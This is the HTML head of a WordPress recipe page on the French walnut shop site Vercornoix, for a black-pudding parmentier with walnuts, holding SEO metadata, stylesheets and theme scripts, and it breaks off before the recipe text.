

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vercornoix.com/2023/06/08/recette-parmentier-boudin-noix/
body_size: 29254
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="fr-FR" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vercornoix.com/xmlrpc.php">
	<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>		<script type="text/javascript">
			window.tgpLazyItemsOptions = {
				visibilityOffset: 300,
				desktopEnable: true,
				mobileEnable: false			};
			window.tgpQueue = {
				nodes: [],
				add: function(id, data) {
					data = data || {};
					if (window.tgpLazyItems !== undefined) {
						if (this.nodes.length > 0) {
							window.tgpLazyItems.addNodes(this.flushNodes());
						}
						window.tgpLazyItems.addNode({
							node: document.getElementById(id),
							data: data
						});
					} else {
						this.nodes.push({
							node: document.getElementById(id),
							data: data
						});
					}
				},
				flushNodes: function() {
					return this.nodes.splice(0, this.nodes.length);
				}
			};
		</script>
		<script type="text/javascript" async src="https://vercornoix.com/wp-content/themes/thegem/js/thegem-pagespeed-lazy-items.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Recette du parmentier de boudin aux noix - Vercornoix</title>
	<link rel="canonical" href="https://vercornoix.com/2023/06/08/recette-parmentier-boudin-noix/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Recette du parmentier de boudin aux noix - Vercornoix" />
	<meta property="og:url" content="https://vercornoix.com/2023/06/08/recette-parmentier-boudin-noix/" />
	<meta property="og:site_name" content="Vercornoix" />
	<meta property="article:publisher" content="https://www.facebook.com/vercornoix.boutique/" />
	<meta property="article:published_time" content="2023-06-08T19:44:46+00:00" />
	<meta property="article:modified_time" content="2023-06-08T19:45:20+00:00" />
	<meta property="og:image" content="https://vercornoix.com/wp-content/uploads/2023/06/parmentier-boudin-noix.jpeg" />
	<meta property="og:image:width" content="555" />
	<meta property="og:image:height" content="276" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="vercornoix" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="vercornoix" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vercornoix.com/2023/06/08/recette-parmentier-boudin-noix/#article","isPartOf":{"@id":"https://vercornoix.com/2023/06/08/recette-parmentier-boudin-noix/"},"author":{"name":"vercornoix","@id":"https://vercornoix.com/#/schema/person/90a7af6cb6749c9cc1d7cd4073031078"},"headline":"Recette du parmentier de boudin aux noix","datePublished":"2023-06-08T19:44:46+00:00","dateModified":"2023-06-08T19:45:20+00:00","mainEntityOfPage":{"@id":"https://vercornoix.com/2023/06/08/recette-parmentier-boudin-noix/"},"wordCount":586,"publisher":{"@id":"https://vercornoix.com/#organization"},"image":{"@id":"https://vercornoix.com/2023/06/08/recette-parmentier-boudin-noix/#primaryimage"},"thumbnailUrl":"https://vercornoix.com/wp-content/uploads/2023/06/parmentier-boudin-noix.jpeg","keywords":["Recettes"],"articleSection":["Recettes"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://vercornoix.com/2023/06/08/recette-parmentier-boudin-noix/","url":"https://vercornoix.com/2023/06/08/recette-parmentier-boudin-noix/","name":"Recette du parmentier de boudin aux noix - Vercornoix","isPartOf":{"@id":"https://vercornoix.com/#website"},"primaryImageOfPage":{"@id":"https://vercornoix.com/2023/06/08/recette-parmentier-boudin-noix/#primaryimage"},"image":{"@id":"https://vercornoix.com/2023/06/08/recette-parmentier-boudin-noix/#primaryimage"},"thumbnailUrl":"https://vercornoix.com/wp-content/uploads/2023/06/parmentier-boudin-noix.jpeg","datePublished":"2023-06-08T19:44:46+00:00","dateModified":"2023-06-08T19:45:20+00:00","breadcrumb":{"@id":"https://vercornoix.com/2023/06/08/recette-parmentier-boudin-noix/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://vercornoix.com/2023/06/08/recette-parmentier-boudin-noix/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://vercornoix.com/2023/06/08/recette-parmentier-boudin-noix/#primaryimage","url":"https://vercornoix.com/wp-content/uploads/2023/06/parmentier-boudin-noix.jpeg","contentUrl":"https://vercornoix.com/wp-content/uploads/2023/06/parmentier-boudin-noix.jpeg","width":555,"height":276,"caption":"Recette du parmentier de boudin aux noix"},{"@type":"BreadcrumbList","@id":"https://vercornoix.com/2023/06/08/recette-parmentier-boudin-noix/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://vercornoix.com/"},{"@type":"ListItem","position":2,"name":"Recette du parmentier de boudin aux noix"}]},{"@type":"WebSite","@id":"https://vercornoix.com/#website","url":"https://vercornoix.com/","name":"Vercornoix","description":"","publisher":{"@id":"https://vercornoix.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vercornoix.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://vercornoix.com/#organization","name":"Vercornoix","url":"https://vercornoix.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://vercornoix.com/#/schema/logo/image/","url":"https://vercornoix.com/wp-content/uploads/2023/03/logo-vercornoix-boutique-noix-vercors-394.png","contentUrl":"https://vercornoix.com/wp-content/uploads/2023/03/logo-vercornoix-boutique-noix-vercors-394.png","width":394,"height":227,"caption":"Vercornoix"},"image":{"@id":"https://vercornoix.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vercornoix.boutique/","https://www.instagram.com/vercornoix.26/"]},{"@type":"Person","@id":"https://vercornoix.com/#/schema/person/90a7af6cb6749c9cc1d7cd4073031078","name":"vercornoix","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://vercornoix.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3bfb1b1d11d615b8e5175ca92c6000e2d490eb756d7dc4c151f770ca2bd461bc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3bfb1b1d11d615b8e5175ca92c6000e2d490eb756d7dc4c151f770ca2bd461bc?s=96&d=mm&r=g","caption":"vercornoix"},"sameAs":["https://vercornoix.com"],"url":"https://vercornoix.com/author/vercornoix/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Vercornoix &raquo; Flux" href="https://vercornoix.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vercornoix &raquo; Flux des commentaires" href="https://vercornoix.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vercornoix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvercornoix.com%2F2023%2F06%2F08%2Frecette-parmentier-boudin-noix%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vercornoix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvercornoix.com%2F2023%2F06%2F08%2Frecette-parmentier-boudin-noix%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thegem-preloader-css' href='https://vercornoix.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.9.8' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://vercornoix.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://vercornoix.com/wp-content/themes/thegem/css/thegem-grid.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-header-css' href='https://vercornoix.com/wp-content/themes/thegem/css/thegem-custom-header.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://vercornoix.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://vercornoix.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://vercornoix.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://vercornoix.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CDancing+Script%3A400%2C500%2C600%2C700%7CPlus+Jakarta+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://vercornoix.com/wp-content/themes/thegem/css/custom-kZCmefvJ.css?ver=5.9.8' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1661109560666{padding-top: 0px !important;padding-right: 42px !important;padding-bottom: 0px !important;padding-left: 42px !important;background-color: #212328 !important;}.vc_custom_1665476536583{padding-top: 0px !important;padding-right: 42px !important;padding-bottom: 0px !important;padding-left: 42px !important;background-color: #212328 !important;}.vc_custom_1665483319057{padding-top: 50px !important;padding-right: 42px !important;padding-bottom: 25px !important;padding-left: 42px !important;background-color: rgba(0,0,0,0.55) !important;*background-color: rgb(0,0,0) !important;}.vc_custom_1665483259385{border-bottom-width: 1px !important;padding-top: 12px !important;padding-bottom: 12px !important;background-color: rgba(0,0,0,0.55) !important;*background-color: rgb(0,0,0) !important;border-bottom-color: #55575b !important;border-bottom-style: solid !important;}.vc_custom_1661109567281{padding-top: 7px !important;padding-bottom: 7px !important;}.vc_custom_1661109416012{padding-top: 7px !important;padding-bottom: 7px !important;}
.vc_custom_1665484733519{padding-top: 50px !important;padding-right: 42px !important;padding-bottom: 25px !important;padding-left: 42px !important;background-color: rgba(0,0,0,0.55) !important;*background-color: rgb(0,0,0) !important;}.vc_custom_1665484723780{border-bottom-width: 1px !important;padding-top: 12px !important;padding-bottom: 12px !important;background-color: rgba(0,0,0,0.55) !important;*background-color: rgb(0,0,0) !important;border-bottom-color: #55575b !important;border-bottom-style: solid !important;}
.vc_custom_1678610794555{background-image: url(https://vercornoix.com/wp-content/uploads/2023/03/noix-de-grenoble-presentation-vercornoix-26.jpeg?id=904) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1661366422681{padding-top: 60px !important;padding-bottom: 35px !important;}.vc_custom_1661366557988{padding-top: 85px !important;}.vc_custom_1661330849104{padding-top: 0px !important;}.vc_custom_1661341869723{padding-top: 85px !important;}.vc_custom_1694616841547{padding-right: 8% !important;padding-left: 8% !important;}.vc_custom_1661366557988{padding-top: 85px !important;}.vc_custom_1661366709282{padding-top: 85px !important;}.vc_custom_1661366769341{padding-top: 0px !important;}.vc_custom_1706292486756{padding-right: 8% !important;padding-left: 8% !important;}@media only screen and (min-width: 700px) and (max-width: 1100px){
    .instagram .gem-gallery-grid .gallery-item {
        width: 25%!important;
    }
}
.vc_custom_1678785237734{background-image: url(https://vercornoix.com/wp-content/uploads/2023/03/bandeau-actualite-blog.jpeg?id=941) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1678785264563{padding-top: 120px !important;padding-bottom: 120px !important;}
body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #FFFFFFFF;}body .breadcrumbs .current {	color: #007BFFFF;	border-bottom: 3px solid #007BFFFF;}body .breadcrumbs a:hover {	color: #007BFFFF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs{	position: relative;	display: flex;	width: 100%;	align-items: center;	min-height: 70px;	z-index: 1;}.fullwidth-content > .page-breadcrumbs {	padding-left: 21px;	padding-right: 21px;}.page-breadcrumbs.page-breadcrumbs--left{	justify-content: flex-start;	text-align: left;}.page-breadcrumbs.page-breadcrumbs--center{	justify-content: center;	text-align: center;}.page-breadcrumbs.page-breadcrumbs--right{	justify-content: flex-end;	text-align: right;}.page-breadcrumbs ul{	display: flex;	flex-wrap: wrap;	padding: 0;	margin: 0;	list-style-type: none;}.page-breadcrumbs ul li{	position: relative;}.page-breadcrumbs ul li:not(:last-child){	padding-right: 20px;	margin-right: 5px;}.page-breadcrumbs ul li:not(:last-child):after{	font-family: 'thegem-icons';	content: '\e601';	position: absolute;	right: 0;	top: 50%;	transform: translateY(-50%);	line-height: 1;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #A0A0A0FF;}.page-breadcrumbs ul li{	color: #FFFFFFFF;}.page-breadcrumbs ul li a:hover{	color: #FFFFFFFF;}.block-content {padding-top: 55px;background-color: #000000FF;background-repeat: no-repeat;background-position-x: center;background-position-y: bottom;background-size: contain;}.block-content:last-of-type {padding-bottom: 50px;}.gem-slideshow,.slideshow-preloader {background-color: #000000FF;}#top-area {	display: block;}.header-sticky-template.header-sticked .header-background:before {	opacity: 0.95;}:root {	--header-builder-light-color: #FFFFFF;}@media (max-width: 991px) {#page-title {}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {padding-top: 55px;}.block-content:last-of-type {padding-bottom: 250px;}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {padding-top: 55px;}.block-content:last-of-type {padding-bottom: 250px;}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vercornoix.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://vercornoix.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://vercornoix.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='icons-thegem-header-css' href='https://vercornoix.com/wp-content/themes/thegem/css/icons-thegem-header.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-search-form-css' href='https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/search-form/css/search.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-socials-css' href='https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/socials/css/socials.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-menu-secondary-css' href='https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/menu-secondary/css/menu-secondary.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-infotext-css' href='https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/infotext/css/infotext.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-logo-css' href='https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/logo/css/logo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-account-css' href='https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/account/css/account.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-wishlist-css' href='https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/wishlist/css/wishlist.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-cart-css' href='https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/cart/css/cart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-menu-css' href='https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/menu/css/menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-menu-default-css' href='https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/menu/css/menu-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-menu-mobile-sliding-css' href='https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/menu/css/menu-mobile-sliding.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-icon-css' href='https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/icon/css/icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://vercornoix.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://vercornoix.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.9.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vercornoix.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vercornoix.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://vercornoix.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989499' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://vercornoix.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://vercornoix.com/wp-content/themes/thegem/css/thegem-woocommerce-minicart.css?ver=5.9.8' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
